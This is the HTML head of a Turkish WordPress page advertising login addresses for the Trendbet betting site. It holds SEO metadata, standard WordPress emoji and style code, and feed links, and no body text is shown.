

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/trendbet-giris-islemleri-2/
body_size: 19833
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet Giriş İşlemleri - Trendbet Giriş Destek mobil</title>
	<meta name="description" content="Trendbet Giriş İşlemleri İşte site ortamında bu şekilde yer alan hizmet alternatiflerinden eğer yararlanılmak istenirse, bunun" />
	<link rel="canonical" href="https://www.trendbetgir.online/trendbet-giris-islemleri-2/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet Giriş İşlemleri - Trendbet Giriş Destek mobil" />
	<meta property="og:description" content="Trendbet Giriş İşlemleri İşte site ortamında bu şekilde yer alan hizmet alternatiflerinden eğer yararlanılmak istenirse, bunun" />
	<meta property="og:url" content="https://www.trendbetgir.online/trendbet-giris-islemleri-2/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta property="article:published_time" content="2021-07-28T16:00:41+00:00" />
	<meta property="article:modified_time" content="2021-07-28T12:57:35+00:00" />
	<meta property="og:image" content="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Islemleri.jpg" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Trendbet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Trendbet" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trendbetgir.online/trendbet-giris-islemleri-2/","url":"https://www.trendbetgir.online/trendbet-giris-islemleri-2/","name":"Trendbet Giriş İşlemleri - Trendbet Giriş Destek mobil","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/trendbet-giris-islemleri-2/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/trendbet-giris-islemleri-2/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Islemleri.jpg","datePublished":"2021-07-28T16:00:41+00:00","dateModified":"2021-07-28T12:57:35+00:00","author":{"@id":"http://trendbetgir.online.dream.website/#/schema/person/7f8095a834ac3984da0374eeba14e58e"},"description":"Trendbet Giriş İşlemleri İşte site ortamında bu şekilde yer alan hizmet alternatiflerinden eğer yararlanılmak istenirse, bunun","breadcrumb":{"@id":"https://www.trendbetgir.online/trendbet-giris-islemleri-2/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.trendbetgir.online/trendbet-giris-islemleri-2/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/trendbet-giris-islemleri-2/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Islemleri.jpg","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Islemleri.jpg","width":1366,"height":768,"caption":"Trendbet yeni giriş adresi belirlendikten sonra bundan sonra girişlerde bu yeni ismin bilinmesi çok sayılı bir mevzudur."},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/trendbet-giris-islemleri-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet Giriş İşlemleri"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"http://trendbetgir.online.dream.website/#/schema/person/7f8095a834ac3984da0374eeba14e58e","name":"Trendbet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://trendbetgir.online.dream.website/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea8a451f3d012308781c3446cdd8838f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea8a451f3d012308781c3446cdd8838f?s=96&d=mm&r=g","caption":"Trendbet"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet Giriş İşlemleri yorum akışı" href="https://www.trendbetgir.online/trendbet-giris-islemleri-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/posts/1695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.trendbetgir.online/?p=1695' />
<link rel="alternate" type="application/json+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-giris-islemleri-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-giris-islemleri-2%2F&#038;format=xml" />
<link rel="pingback" href="https://www.trendbetgir.online/xmlrpc.php">
<link rel="amphtml" href="https://trendbetgironline.seoponox.com/trendbet-giris-islemleri-2/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
